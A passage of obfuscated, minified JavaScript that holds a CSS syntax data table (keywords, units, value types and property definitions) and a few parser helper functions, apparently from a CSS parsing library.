g6=Dd,Vm=this[g6(0xc5b)],Vv=this[g6(0x28c)](this[g6(0xbd2)][g6(0x4c7)]);return{'type':g6(0x4c7),'loc':this[g6(0x1a3)](Vm,this[g6(0xc5b)]),'children':Vv};}function kv(Vm){const g7=Dd;this[g7(0x783)](Vm);}const kz=Object[Dd(0xb00)]({'type':Dd(0xb96),'loc':null,'value':'\x20'}),kx=Dd(0xb96),kk={'value':String};function kV(){const g8=Dd;return this[g8(0x385)](dk),kz;}function kJ(Vm){const g9=Dd;this[g9(0xa86)](dk,Vm[g9(0xce2)]);}const kf={'generic':!0x0,'cssWideKeywords':a4,'generic':!0x0,'cssWideKeywords':[Dd(0x455),Dd(0x872),Dd(0x777),Dd(0x398),Dd(0x4c4)],'units':{'angle':[Dd(0x781),Dd(0x71a),Dd(0x1c3),Dd(0x64d)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Dd(0x1b9)],'length':['cm','mm','q','in','pt','pc','px','em',Dd(0xe65),'ex',Dd(0xec1),Dd(0x1b4),Dd(0xb47),'ch',Dd(0xc88),'ic',Dd(0x614),'lh',Dd(0x1a1),'vw',Dd(0xc9b),Dd(0xcc5),Dd(0xe40),'vh',Dd(0x6ce),Dd(0x979),Dd(0x738),'vi',Dd(0xdb2),Dd(0x25f),Dd(0xe9f),'vb',Dd(0x11c),Dd(0xf0d),Dd(0x8dd),Dd(0x248),Dd(0x83c),Dd(0xe36),Dd(0xdb3),Dd(0xb50),Dd(0xe6a),Dd(0xe1a),Dd(0x746),Dd(0xa93),Dd(0xaac),Dd(0xab4),Dd(0x25d),Dd(0x1e5),Dd(0x71e)],'resolution':[Dd(0xe94),Dd(0xc28),Dd(0x905),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Dd(0x386),'absolute-size':Dd(0x46f),'acos()':Dd(0x2c2),'alpha-value':Dd(0x2ab),'angle-percentage':Dd(0x7a4),'angular-color-hint':Dd(0xc62),'angular-color-stop':Dd(0xb0f),'angular-color-stop-list':Dd(0xb33),'animateable-feature':Dd(0x971),'asin()':Dd(0x2e9),'atan()':Dd(0xb2e),'atan2()':Dd(0x52f),'attachment':Dd(0x597),'attr()':Dd(0x5ce),'attr-matcher':Dd(0xbf8),'attr-modifier':Dd(0x7d3),'attribute-selector':Dd(0xa17),'auto-repeat':Dd(0x5d0),'auto-track-list':Dd(0xc58),'axis':Dd(0x639),'baseline-position':Dd(0xcc0),'basic-shape':Dd(0x401),'bg-image':Dd(0xb4f),'bg-layer':Dd(0xea0),'bg-position':Dd(0x22b),'bg-size':Dd(0x3cc),'blur()':Dd(0xad6),'blend-mode':Dd(0xcaa),'box':Dd(0x387),'brightness()':Dd(0xf35),'calc()':Dd(0xc35),'calc-sum':Dd(0x2f6),'calc-product':Dd(0xf2d),'calc-value':Dd(0x403),'calc-constant':Dd(0xb45),'cf-final-image':Dd(0x4d4),'cf-mixing-image':Dd(0xc5f),'circle()':Dd(0x7f6),'clamp()':Dd(0xce7),'class-selector':Dd(0xc20),'clip-source':Dd(0xbba),'color':Dd(0x7b2),'color-stop':Dd(0x250),'color-stop-angle':Dd(0x381),'color-stop-length':Dd(0xa3d),'color-stop-list':Dd(0xb3c),'color-interpolation-method':Dd(0x6f7),'combinator':Dd(0xd51),'common-lig-values':Dd(0xe01),'compat-auto':Dd(0x7bf),'composite-style':Dd(0xe43),'compositing-operator':Dd(0x1ab),'compound-selector':Dd(0xcca),'compound-selector-list':Dd(0x91a),'complex-selector':Dd(0x8ca),'complex-selector-list':Dd(0x643),'conic-gradient()':Dd(0x8c5),'contextual-alt-values':Dd(0xb18),'content-distribution':Dd(0xed2),'content-list':Dd(0x309),'content-position':Dd(0xe04),'content-replacement':Dd(0x6fa),'contrast()':Dd(0x71d),'cos()':Dd(0x14c),'counter':Dd(0xda4),'counter()':Dd(0x399),'counter-name':Dd(0x2d0),'counter-style':Dd(0xae2),'counter-style-name':Dd(0x2d0),'counters()':Dd(0x553),'cross-fade()':Dd(0x15c),'cubic-bezier-timing-function':Dd(0x8f7),'deprecated-system-color':Dd(0x170),'discretionary-lig-values':Dd(0xcec),'display-box':Dd(0x27f),'display-inside':Dd(0xf19),'display-internal':Dd(0x414),'display-legacy':Dd(0xbc1),'display-listitem':Dd(0xdee),'display-outside':Dd(0xe88),'drop-shadow()':Dd(0x959),'east-asian-variant-values':Dd(0xe8b),'east-asian-width-values':Dd(0x135),'element()':Dd(0xa15),'ellipse()':Dd(0x9c5),'ending-shape':Dd(0xa78),'env()':Dd(0x45f),'exp()':Dd(0xc73),'explicit-track-list':Dd(0x168),'family-name':Dd(0x390),'feature-tag-value':Dd(0xbac),'feature-type':Dd(0xd27),'feature-value-block':Dd(0xa7c),'feature-value-block-list':Dd(0x103),'feature-value-declaration':Dd(0x4d5),'feature-value-declaration-list':Dd(0x1cf),'feature-value-name':Dd(0x2d0),'fill-rule':Dd(0x3fb),'filter-function':Dd(0x5e0),'filter-function-list':Dd(0x5b9),'final-bg-layer':Dd(0x3ff),'fixed-breadth':Dd(0xa54),'fixed-repeat':Dd(0xe4e),'fixed-size':Dd(0xaab),'font-stretch-absolute':Dd(0x98a),'font-variant-css21':Dd(0x1a6),'font-weight-absolute':Dd(0xd5e),'frequency-percentage':Dd(0x9cb),'general-enclosed':Dd(0xad8),'generic-family':Dd(0x5a8),'generic-name':Dd(0xbcf),'geometry-box':Dd(0x3c6),'gradient':Dd(0x953),'grayscale()':Dd(0x446),'grid-line':Dd(0x2f4),'historical-lig-values':Dd(0xd16),'hsl()':Dd(0xe44),'hsla()':Dd(0xd96),'hue':Dd(0x126),'hue-rotate()':Dd(0x2c3),'hue-interpolation-method':Dd(0x232),'hwb()':Dd(0x50a),'hypot()':Dd(0x616),'image':Dd(0x779),'image()':Dd(0x520),'image-set()':Dd(0x2a9),'image-set-option':Dd(0x310),'image-src':Dd(0xf44),'image-tags':Dd(0xe42),'inflexible-breadth':Dd(0xde9),'inset()':Dd(0x8d8),'invert()':Dd(0x421),'keyframes-name':Dd(0x2f2),'keyframe-block':Dd(0x776),'keyframe-block-list':Dd(0xc04),'keyframe-selector':Dd(0x610),'lab()':Dd(0xcee),'layer()':Dd(0x139),'layer-name':Dd(0x4cc),'lch()':Dd(0xc3d),'leader()':Dd(0x53b),'leader-type':Dd(0xcc3),'length-percentage':Dd(0x461),'light-dark()':Dd(0xc02),'line-names':Dd(0xe86),'line-name-list':Dd(0xee7),'line-style':Dd(0xeab),'line-width':Dd(0xf6b),'linear-color-hint':Dd(0xa54),'linear-color-stop':Dd(0x910),'linear-gradient()':Dd(0xf38),'log()':Dd(0x63f),'mask-layer':Dd(0xa8a),'mask-position':Dd(0xe91),'mask-reference':Dd(0xc17),'mask-source':Dd(0xbba),'masking-mode':Dd(0x88b),'matrix()':Dd(0x7aa),'matrix3d()':Dd(0xb09),'max()':Dd(0xc12),'media-and':Dd(0x490),'media-condition':Dd(0xedd),'media-condition-without-or':Dd(0x958),'media-feature':Dd(0x27e),'media-in-parens':Dd(0xd13),'media-not':Dd(0x6bf),'media-or':Dd(0xdf),'media-query':Dd(0xb7a),'media-query-list':Dd(0xb1d),'media-type':Dd(0x1b1),'mf-boolean':Dd(0x682),'mf-name':Dd(0x1b1),'mf-plain':Dd(0xe53),'mf-range':Dd(0x47e),'mf-value':Dd(0xf2),'min()':Dd(0xecb),'minmax()':Dd(0xa50),'mod()':Dd(0x672),'name-repeat':Dd(0xc1c),'named-color':Dd(0x6f4),'namespace-prefix':Dd(0x1b1),'ns-prefix':Dd(0x564),'number-percentage':Dd(0x2ab),'numeric-figure-values':Dd(0x4ce),'numeric-fraction-values':Dd(0xd9f),'numeric-spacing-values':Dd(0x69e),'nth':Dd(0xeaf),'opacity()':Dd(0x50f),'overflow-position':Dd(0x39c),'outline-radius':Dd(0x461),'page-body':Dd(0x7f3),'page-margin-box':Dd(0x55d),'page-margin-box-type':Dd(0xdab),'page-selector-list':Dd(0xb4c),'page-selector':Dd(0x3a7),'page-size':Dd(0xf5c),'path()':Dd(0x670),'paint()':Dd(0xa1f),'perspective()':Dd(0x893),'polygon()':Dd(0x3ae),'polar-color-space':Dd(0x5fc),'position':Dd(0x849),'pow()':Dd(0x54e),'pseudo-class-selector':Dd(0xc32),'pseudo-element-selector':Dd(0x9ff),'pseudo-page':Dd(0x12e),'quote':Dd(0xf27),'radial-gradient()':Dd(0x1d7),'ratio':Dd(0x147),'ray()':Dd(0x4f6),'ray-size':Dd(0x5fe),'rectangular-color-space':Dd(0x9b4),'relative-selector':Dd(0x247),'relative-selector-list':Dd(0xa87),'relative-size':Dd(0xc97),'rem()':Dd(0xf18),'repeat-style':Dd(0xca0),'repeating-conic-gradient()':Dd(0x453),'repeating-linear-gradient()':Dd(0x159),'repeating-radial-gradient()':Dd(0x4e7),'reversed-counter-name':Dd(0x646),'rgb()':Dd(0xbc3),'rgba()':Dd(0x3f5),'rotate()':Dd(0xa57),'rotate3d()':Dd(0x37c),'rotateX()':Dd(0xdf0),'rotateY()':Dd(0xc89),'rotateZ()':Dd(0x692),'round()':Dd(0xde2),'rounding-strategy':Dd(0x150),'saturate()':Dd(0x199),'scale()':Dd(0x706),'scale3d()':Dd(0xf3a),'scaleX()':Dd(0xb9b),'scaleY()':Dd(0x4bb),'scaleZ()':Dd(0xe7f),'scroll()':Dd(0x296),'scroller':Dd(0xc8e),'self-position':Dd(0x3eb),'shape-radius':Dd(0xa14),'sign()':Dd(0xc9d),'skew()':Dd(0xad0),'skewX()':Dd(0x5d4),'skewY()':Dd(0xa04),'sepia()':Dd(0xc33),'shadow':Dd(0x7b3),'shadow-t':Dd(0x34c),'shape':Dd(0x48c),'shape-box':Dd(0x5c6),'side-or-corner':Dd(0x290),'sin()':Dd(0x15b),'single-animation':Dd(0x218),'single-animation-direction':Dd(0x4e6),'single-animation-fill-mode':Dd(0xd17),'single-animation-iteration-count':Dd(0xd5a),'single-animation-play-state':Dd(0x4f3),'single-animation-timeline':Dd(0x1e9),'single-transition':Dd(0xf23),'single-transition-property':Dd(0xe5f),'size':Dd(0x1b3),'sqrt()':Dd(0x162),'step-position':Dd(0x75c),'step-timing-function':Dd(0xb44),'subclass-selector':Dd(0x142),'supports-condition':Dd(0x636),'supports-in-parens':Dd(0x2de),'supports-feature':Dd(0x655),'supports-decl':Dd(0x5ed),'supports-selector-fn':Dd(0xd9a),'symbol':Dd(0x9e5),'system-color':Dd(0xd44),'tan()':Dd(0x547),'target':Dd(0x2a7),'target-counter()':Dd(0xedf),'target-counters()':Dd(0x74a),'target-text()':Dd(0x34a),'time-percentage':Dd(0x8c4),'timeline-range-name':Dd(0x6de),'easing-function':Dd(0x344),'track-breadth':Dd(0xbe3),'track-list':Dd(0x8c9),'track-repeat':Dd(0x52a),'track-size':Dd(0x143),'transform-function':Dd(0x313),'transform-list':Dd(0x182),'transition-behavior-value':Dd(0xa99),'translate()':Dd(0x13d),'translate3d()':Dd(0x61d),'translateX()':Dd(0xf6a),'translateY()':Dd(0x2f3),'translateZ()':Dd(0xa10),'type-or-unit':Dd(0x4c1),'type-selector':Dd(0x4a1),'var()':Dd(0xe56),'view()':Dd(0xf40),'viewport-length':Dd(0x48d),'visual-box':Dd(0x4b3),'wq-name':Dd(0xa3f),'-legacy-gradient':Dd(0xc64),'-legacy-linear-gradient':Dd(0xd60),'-legacy-repeating-linear-gradient':Dd(0x216),'-legacy-linear-gradient-arguments':Dd(0x4f4),'-legacy-radial-gradient':Dd(0x9a0),'-legacy-repeating-radial-gradient':Dd(0xb2f),'-legacy-radial-gradient-arguments':Dd(0x861),'-legacy-radial-gradient-size':Dd(0xcb5),'-legacy-radial-gradient-shape':Dd(0xa78),'-non-standard-font':Dd(0x5b3),'-non-standard-color':Dd(0xd34),'-non-standard-image-rendering':Dd(0xb6a),'-non-standard-overflow':Dd(0x5b8),'-non-standard-size':Dd(0xa64),'-webkit-gradient()':Dd(0x200),'-webkit-gradient-color-stop':Dd(0x342),'-webkit-gradient-point':Dd(0xa1a),'-webkit-gradient-radius':Dd(0x461),'-webkit-gradient-type':Dd(0x710),'-webkit-mask-box-repeat':Dd(0xb2d),'-ms-filter-function-list':Dd(0xe0),'-ms-filter-function':Dd(0x7de),'-ms-filter-function-progid':Dd(0x845),'-ms-filter-function-legacy':Dd(0xcd7),'absolute-color-base':Dd(0xded),'absolute-color-function':Dd(0x6df),'age':Dd(0xc55),'anchor-name':Dd(0x821),'attr-name':Dd(0x572),'attr-fallback':Dd(0x79d),'bg-clip':Dd(0x4c5),'bottom':Dd(0xf49),'container-name':Dd(0x2d0),'container-condition':Dd(0x13b),'coord-box':Dd(0x5a0),'generic-voice':Dd(0x6c6),'gender':Dd(0x9a8),'generic-script-specific':Dd(0xb05),'generic-complete':Dd(0x3bf),'generic-incomplete':Dd(0x99b),'-non-standard-generic-family':Dd(0x9c4),'left':Dd(0xf49),'color-base':Dd(0x10f),'color-function':Dd(0x6df),'device-cmyk()':Dd(0xf2a),'legacy-device-cmyk-syntax':Dd(0xdd3),'modern-device-cmyk-syntax':Dd(0x2f0),'cmyk-component':Dd(0x1fa),'color-mix()':Dd(0xc6e),'color-space':Dd(0xda8),'custom-color-space':Dd(0x821),'paint':Dd(0x6d7),'palette-identifier':Dd(0x821),'right':Dd(0xf49),'scope-start':Dd(0x4d2),'scope-end':Dd(0x4d2),'forgiving-selector-list':Dd(0x5f6),'forgiving-relative-selector-list':Dd(0xfd),'selector-list':Dd(0x368),'complex-real-selector-list':Dd(0x34e),'simple-selector-list':Dd(0xd88),'relative-real-selector-list':Dd(0xdc6),'complex-selector-unit':Dd(0x85d),'complex-real-selector':Dd(0xe69),'relative-real-selector':Dd(0x640),'pseudo-compound-selector':Dd(0xcfe),'simple-selector':Dd(0xd8b),'legacy-pseudo-element-selector':Dd(0x1c7),'single-animation-composition':Dd(0x54d),'svg-length':Dd(0x359),'svg-writing-mode':Dd(0xadd),'top':Dd(0xf49),'x':Dd(0x9f1),'y':Dd(0x9f1),'declaration':Dd(0x1ba),'declaration-list':Dd(0x700),'url':Dd(0x557),'url-modifier':Dd(0x5c8),'number-zero-one':Dd(0x5d7),'number-one-or-greater':Dd(0x328),'color()':Dd(0xdf4),'colorspace-params':Dd(0xcc6),'predefined-rgb-params':Dd(0x3b0),'predefined-rgb':Dd(0xe4b),'xyz-params':Dd(0x506),'xyz-space':Dd(0x272),'oklab()':Dd(0xbb3),'oklch()':Dd(0x36d),'offset-path':Dd(0xa25),'rect()':Dd(0x38e),'xywh()':Dd(0x323),'query-in-parens':Dd(0x3fd),'size-feature':Dd(0x314),'style-feature':Dd(0x8cb),'style-query':Dd(0xc9e),'style-condition':Dd(0x4e5),'style-in-parens':Dd(0x8d5),'-non-standard-display':Dd(0x98d),'inset-area':Dd(0x70c),'position-area':Dd(0x973),'anchor()':Dd(0x5c0),'anchor-side':Dd(0x24b),'anchor-size()':Dd(0x14d),'anchor-size':Dd(0x80e),'anchor-element':Dd(0x821),'try-size':Dd(0xe59),'try-tactic':Dd(0x5f1),'font-variant-css2':Dd(0x474),'font-width-css3':Dd(0x17b),'system-family-name':Dd(0x535)},'properties':{'--*':Dd(0xc4f),'-ms-accelerator':Dd(0x858),'-ms-block-progression':Dd(0x76e),'-ms-content-zoom-chaining':Dd(0x4e9),'-ms-content-zooming':Dd(0x711),'-ms-content-zoom-limit':Dd(0xe72),'-ms-content-zoom-limit-max':Dd(0x1cb),'-ms-content-zoom-limit-min':Dd(0x1cb),'-ms-content-zoom-snap':Dd(0xb1a),'-ms-content-zoom-snap-points':Dd(0x4ac),'-ms-content-zoom-snap-type':Dd(0xa45),'-ms-filter':Dd(0xe55),'-ms-flow-from':Dd(0x523),'-ms-flow-into':Dd(0x523),'-ms-grid-columns':Dd(0x5f0),'-ms-grid-rows':Dd(0x5f0),'-ms-high-contrast-adjust':Dd(0xc0e),'-ms-hyphenate-limit-chars':Dd(0x16c),'-ms-hyphenate-limit-lines':Dd(0xdd4),'-ms-hyphenate-limit-zone':Dd(0xa07),'-ms-ime-align':Dd(0xf22),'-ms-overflow-style':Dd(0xd42),'-ms-scrollbar-3dlight-color':Dd(0x1bf),'-ms-scrollbar-arrow-color':Dd(0x1bf),'-ms-scrollbar-base-color':Dd(0x1bf),'-ms-scrollbar-darkshadow-color':Dd(0x1bf),'-ms-scrollbar-face-color':Dd(0x1bf),'-ms-scrollbar-highlight-color':Dd(0x1bf),'-ms-scrollbar-shadow-color':Dd(0x1bf),'-ms-scrollbar-track-color':Dd(0x1bf),'-ms-scroll-chaining':Dd(0xccc),'-ms-scroll-limit':Dd(0xef5),'-ms-scroll-limit-x-max':Dd(0xf17),'-ms-scroll-limit-x-min':Dd(0x358),'-ms-scroll-limit-y-max':Dd(0xf17),'-ms-scroll-limit-y-min':Dd(0x358),'-ms-scroll-rails':Dd(0xb1e),'-ms-scroll-snap-points-x':Dd(0xdea),'-ms-scroll-snap-points-y':Dd(0xdea),'-ms-scroll-snap-type':Dd(0xa45),'-ms-scroll-snap-x':Dd(0x470),'-ms-scroll-snap-y':Dd(0xf42),'-ms-scroll-translation':Dd(0xde1),'-ms-text-autospace':Dd(0x8e8),'-ms-touch-select':Dd(0xbc9),'-ms-user-select':Dd(0x361),'-ms-wrap-flow':Dd(0x19b),'-ms-wrap-margin':Dd(0x358),'-ms-wrap-through':Dd(0x83f),'-moz-appearance':Dd(0x179),'-moz-binding':Dd(0x7c7),'-moz-border-bottom-colors':Dd(0x578),'-moz-border-left-colors':Dd(0x578),'-moz-border-right-colors':Dd(0x578),'-moz-border-top-colors':Dd(0x578),'-moz-context-properties':Dd(0x9dc),'-moz-float-edge':Dd(0xe6e),'-moz-force-broken-image-icon':Dd(0xfa),'-moz-image-region':Dd(0x388),'-moz-orient':Dd(0xa47),'-moz-outline-radius':Dd(0x2e3),'-moz-outline-radius-bottomleft':Dd(0x763),'-moz-outline-radius-bottomright':Dd(0x763),'-moz-outline-radius-topleft':Dd(0x763),'-moz-outline-radius-topright':Dd(0x763),'-moz-stack-sizing':Dd(0xec4),'-moz-text-blink':Dd(0x4c2),'-moz-user-focus':Dd(0x316),'-moz-user-input':Dd(0x69a),'-moz-user-modify':Dd(0x220),'-moz-window-dragging':Dd(0xbb6),'-moz-window-shadow':Dd(0x8b8),'-webkit-appearance':Dd(0x409),'-webkit-border-before':Dd(0x573),'-webkit-border-before-color':Dd(0x1bf),'-webkit-border-before-style':Dd(0x687),'-webkit-border-before-width':Dd(0x784),'-webkit-box-reflect':Dd(0x265),'-webkit-line-clamp':Dd(0x202),'-webkit-mask':Dd(0xeb1),'-webkit-mask-attachment':Dd(0xa67),'-webkit-mask-clip':Dd(0x68c),'-webkit-mask-composite':Dd(0xac3),'-webkit-mask-image':Dd(0xf09),'-webkit-mask-origin':Dd(0xc5e),'-webkit-mask-position':Dd(0x405),'-webkit-mask-position-x':Dd(0xe79),'-webkit-mask-position-y':Dd(0x68a),'-webkit-mask-repeat':Dd(0xf04),'-webkit-mask-repeat-x':Dd(0x7a5),'-webkit-mask-repeat-y':Dd(0x7a5),'-webkit-mask-size':Dd(0xe20),'-webkit-overflow-scrolling':Dd(0x8d7),'-webkit-tap-highlight-color':Dd(0x1bf),'-webkit-text-fill-color':Dd(0x1bf),'-webkit-text-stroke':Dd(0x586),'-webkit-text-stroke-color':Dd(0x1bf),'-webkit-text-stroke-width':Dd(0x358),'-webkit-touch-callout':Dd(0xa2e),'-webkit-user-modify':Dd(0xb14),'accent-color':Dd(0x85f),'align-content':Dd(0x12d),'align-items':Dd(0xc8c),'align-self':Dd(0xae4),'align-tracks':Dd(0xcfc),'all':Dd(0xc45),'anchor-name':Dd(0x30d),'anchor-scope':Dd(0xba8),'animation':Dd(0xa0b),'animation-composition':Dd(0x990),'animation-delay':Dd(0x2ed),'animation-direction':Dd(0x7e4),'animation-duration':Dd(0x2ed),'animation-fill-mode':Dd(0x279),'animation-iteration-count':Dd(0x899),'animation-name':Dd(0xdc),'animation-play-state':Dd(0x7be),'animation-range':Dd(0x7bd),'animation-range-end':Dd(0xa8e),'animation-range-start':Dd(0xa8e),'animation-timing-function':Dd(0x1bd),'animation-timeline':Dd(0xdca),'appearance':Dd(0xe15),'aspect-ratio':Dd(0xba2),'azimuth':Dd(0x18b),'backdrop-filter':Dd(0x367),'backface-visibility':Dd(0x992),'background':Dd(0x8ea),'background-attachment':Dd(0xa67),'background-blend-mode':Dd(0xdd5),'background-clip':Dd(0xc83),'background-color':Dd(0x1bf),'background-image':Dd(0xaeb),'background-origin':Dd(0xa91),'background-position':Dd(0xd3d),'background-position-x':Dd(0x445),'background-position-y':Dd(0xff),'background-repeat':Dd(0xf04),'background-size':Dd(0xe20),'block-size':Dd(0xda),'border':Dd(0x236),'border-block':Dd(0xe6d),'border-block-color':Dd(0x122),'border-block-style':Dd(0x99a),'border-block-width':Dd(0xef1),'border-block-end':Dd(0xe6d),'border-block-end-color':Dd(0x618),'border-block-end-style':Dd(0x99a),'border-block-end-width':Dd(0xef1),'border-block-start':Dd(0xe6d),'border-block-start-color':Dd(0x618),'border-block-start-style':Dd(0x99a),'border-block-start-width':Dd(0xef1),'border-bottom':Dd(0x236),'border-bottom-color':Dd(0x618),'border-bottom-left-radius':Dd(0xa3d),'border-bottom-right-radius':Dd(0xa3d),'border-bottom-style':Dd(0x615),'border-bottom-width':Dd(0x233),'border-collapse':Dd(0x31a),'border-color':Dd(0x4c9),'border-end-end-radius':Dd(0xa3d),'border-end-start-radius':Dd(0xa3d),'border-image':Dd(0x853),'border-image-outset':Dd(0x196),'border-image-repeat':Dd(0xcf1),'border-image-slice':Dd(0xc6b),'border-image-source':Dd(0xb4f),'border-image-width':Dd(0x2da),'border-inline':Dd(0xe6d),'border-inline-end':Dd(0xe6d),'border-inline-color':Dd(0x122),'border-inline-style':Dd(0x99a),'border-inline-width':Dd(0xef1),'border-inline-end-color':Dd(0x618),'border-inline-end-style':Dd(0x99a),'border-inline-end-width':Dd(0xef1),'border-inline-start':Dd(0xe6d),'border-inline-start-color':Dd(0x618),'border-inline-start-style':Dd(0x99a),'border-inline-start-width':Dd(0xef1),'border-left':Dd(0x236),'border-left-color':Dd(0x1bf),'border-left-style':Dd(0x615),'border-left-width':Dd(0x233),'border-radius':Dd(0xbd7),'border-right':Dd(0x236),'border-right-color':Dd(0x1bf),'border-right-style':Dd(0x615),'border-right-width':Dd(0x233),'border-spacing':Dd(0x7c9),'border-start-end-radius':Dd(0xa3d),'border-start-start-radius':Dd(0xa3d),'border-style':Dd(0x73f),'border-top':Dd(0x236),'border-top-color':Dd(0x1bf),'border-top-left-radius':Dd(0xa3d),'border-top-right-radius':Dd(0xa3d),'border-top-style':Dd(0x615),'border-top-width':Dd(0x233),'border-width':Dd(0x35f),'bottom':Dd(0x93d),'box-align':Dd(0xb30),'box-decoration-break':Dd(0xa5a),'box-direction':Dd(0x815),'box-flex':Dd(0x9f1),'box-flex-group':Dd(0x452),'box-lines':Dd(0xdbb),'box-ordinal-group':Dd(0x452),'box-orient':Dd(0x7bb),'box-pack':Dd(0x7fe),'box-shadow':Dd(0x20d),'box-sizing':Dd(0x373),'break-after':Dd(0x20e),'break-before':Dd(0x20e),'break-inside':Dd(0x4f9),'caption-side':Dd(0xe28),'caret':Dd(0xa63),'caret-color':Dd(0x85f),'caret-shape':Dd(0xaf5),'clear':Dd(0x4ea),'clip':Dd(0x388),'clip-path':Dd(0x798),'clip-rule':Dd(0x3fb),'color':Dd(0x1bf),'color-interpolation-filters':Dd(0x5dd),'color-scheme':Dd(0x4c8),'column-count':Dd(0x732),'column-fill':Dd(0x241),'column-gap':Dd(0x90c),'column-rule':Dd(0x55f),'column-rule-color':Dd(0x1bf),'column-rule-style':Dd(0x687),'column-rule-width':Dd(0x784),'column-span':Dd(0xe10),'column-width':Dd(0xf49),'columns':Dd(0xd9),'contain':Dd(0x3d1),'contain-intrinsic-size':Dd(0x27d),'contain-intrinsic-block-size':Dd(0x3a8),'contain-intrinsic-height':Dd(0x3a8),'contain-intrinsic-inline-size':Dd(0x3a8),'contain-intrinsic-width':Dd(0x3a8),'container':Dd(0xc7c),'container-name':Dd(0x469),'container-type':Dd(0xb21),'content':Dd(0x301),'content-visibility':Dd(0xef6),'counter-increment':Dd(0x80a),'counter-reset':Dd(0xb3f),'counter-set':Dd(0x80a),'cursor':Dd(0xd2f),'d':Dd(0x433),'cx':Dd(0x461),'cy':Dd(0x461),'direction':Dd(0xe42),'display':Dd(0xcae),'dominant-baseline':Dd(0x53e),'empty-cells':Dd(0x12b),'field-sizing':Dd(0xd00),'fill':Dd(0xb95),'fill-opacity':Dd(0x803),'fill-rule':Dd(0x3fb),'filter':Dd(0x46c),'flex':Dd(0xbc6),'flex-basis':Dd(0xcb1),'flex-direction':Dd(0x9d7),'flex-flow':Dd(0xdb5),'flex-grow':Dd(0x9f1),'flex-shrink':Dd(0x9f1),'flex-wrap':Dd(0xaa6),'float':Dd(0x3e7),'font':Dd(0x8c6),'font-family':Dd(0x1bb),'font-feature-settings':Dd(0x82c),'font-kerning':Dd(0x1c5),'font-language-override':Dd(0x286),'font-optical-sizing':Dd(0xc0e),'font-palette':Dd(0x424),'font-variation-settings':Dd(0xebc),'font-size':Dd(0x4cf),'font-size-adjust':Dd(0xc98),'font-smooth':Dd(0xc80),'font-stretch':Dd(0xf52),'font-style':Dd(0xb84),'font-synthesis':Dd(0x634),'font-synthesis-position':Dd(0xc0e),'font-synthesis-small-caps':Dd(0xc0e),'font-synthesis-style':Dd(0xc0e),'font-synthesis-weight':Dd(0xc0e),'font-variant':Dd(0x71b),'font-variant-alternates':Dd(0x17d),'font-variant-caps':Dd(0xcf0),'font-variant-east-asian':Dd(0x4b8),'font-variant-emoji':Dd(0x82b),'font-variant-ligatures':Dd(0x3dd),'font-variant-numeric':Dd(0x32f),'font-variant-position':Dd(0x92a),'font-weight':Dd(0xaf6),'forced-color-adjust':Dd(0xb56),'gap':Dd(0xd48),'grid':Dd(0x3b6),'grid-area':Dd(0xdda),'grid-auto-columns':Dd(0x9da),'grid-auto-flow':Dd(0xaaa),'grid-auto-rows':Dd(0x9da),'grid-column':Dd(0xe9),'grid-column-end':Dd(0x430),'grid-column-gap':Dd(0xa54),'grid-column-start':Dd(0x430),'grid-gap':Dd(0x21e),'grid-row':Dd(0xe9),'grid-row-end':Dd(0x430),'grid-row-gap':Dd(0xa54),'grid-row-start':Dd(0x430),'grid-template':Dd(0xf4b),'grid-template-areas':Dd(0xe45),'grid-template-columns':Dd(0x197),'grid-template-rows':Dd(0x197),'hanging-punctuation':Dd(0xa92),'height':Dd(0xbb4),'hyphenate-character':Dd(0x565),'hyphenate-limit-chars':Dd(0x588),'hyphens':Dd(0xebe),'image-orientation':Dd(0x9ae),'image-rendering':Dd(0xd4e),'image-resolution':Dd(0x6c3),'ime-mode':Dd(0x106),'initial-letter':Dd(0xdad),'initial-letter-align':Dd(0x47b),'inline-size':Dd(0xda),'input-security':Dd(0xc0e),'inset':Dd(0x47d),'inset-block':Dd(0x226),'inset-block-end':Dd(0x317),'inset-block-start':Dd(0x317),'inset-inline':Dd(0x226),'inset-inline-end':Dd(0x317),'inset-inline-start':Dd(0x317),'interpolate-size':Dd(0x999),'isolation':Dd(0xbe8),'justify-content':Dd(0xbb9),'justify-items':Dd(0x594),'justify-self':Dd(0x175),'justify-tracks':Dd(0x167),'left':Dd(0x93d),'letter-spacing':Dd(0x90c),'line-break':Dd(0x774),'line-clamp':Dd(0x202),'line-height':Dd(0xbe2),'line-height-step':Dd(0x358),'list-style':Dd(0x6b5),'list-style-image':Dd(0xa03),'list-style-position':Dd(0x950),'list-style-type':Dd(0x33f),'margin':Dd(0x425),'margin-block':Dd(0x1f4),'margin-block-end':Dd(0x2d2),'margin-block-start':Dd(0x2d2),'margin-bottom':Dd(0x93d),'margin-inline':Dd(0x1f4),'margin-inline-end':Dd(0x2d2),'margin-inline-start':Dd(0x2d2),'margin-left':Dd(0x93d),'margin-right':Dd(0x93d),'margin-top':Dd(0x93d),'margin-trim':Dd(0x6a9),'marker':Dd(0xa71),'marker-end':Dd(0xa71),'marker-mid':Dd(0xa71),'marker-start':Dd(0xa71),'mask':Dd(0x1e7),'mask-border':Dd(0x72a),'mask-border-mode':Dd(0x72b),'mask-border-outset':Dd(0x196),'mask-border-repeat':Dd(0xcf1),'mask-border-slice':Dd(0xe9e),'mask-border-source':Dd(0xb4f),'mask-border-width':Dd(0x2da),'mask-clip':Dd(0x9b1),'mask-composite':Dd(0xd24),'mask-image':Dd(0xf09),'mask-mode':Dd(0x8a3),'mask-origin':Dd(0xed3),'mask-position':Dd(0x405),'mask-repeat':Dd(0xf04),'mask-size':Dd(0xe20),'mask-type':Dd(0x72b),'masonry-auto-flow':Dd(0xd54),'math-depth':Dd(0xc57),'math-shift':Dd(0x318),'math-style':Dd(0x318),'max-block-size':Dd(0x184),'max-height':Dd(0x789),'max-inline-size':Dd(0x184),'max-lines':Dd(0x202),'max-width':Dd(0x789),'min-block-size':Dd(0x629),'min-height':Dd(0xbb4),'min-inline-size':Dd(0x629),'min-width':Dd(0xbb4),'mix-blend-mode':Dd(0xabe),'object-fit':Dd(0xe85),'object-position':Dd(0x459),'offset':Dd(0x56c),'offset-anchor':Dd(0x435),'offset-distance':Dd(0xa54),'offset-path':Dd(0x486),'offset-position':Dd(0xb0d),'offset-rotate':Dd(0x5e6),'opacity':Dd(0x8de),'order':Dd(0x452),'orphans':Dd(0x452),'outline':Dd(0xa81),'outline-color':Dd(0x85f),'outline-offset':Dd(0x358),'outline-style':Dd(0x7e6),'outline-width':Dd(0x233),'overflow':Dd(0x560),'overflow-anchor':Dd(0xc0e),'overflow-block':Dd(0x9e0),'overflow-clip-box':D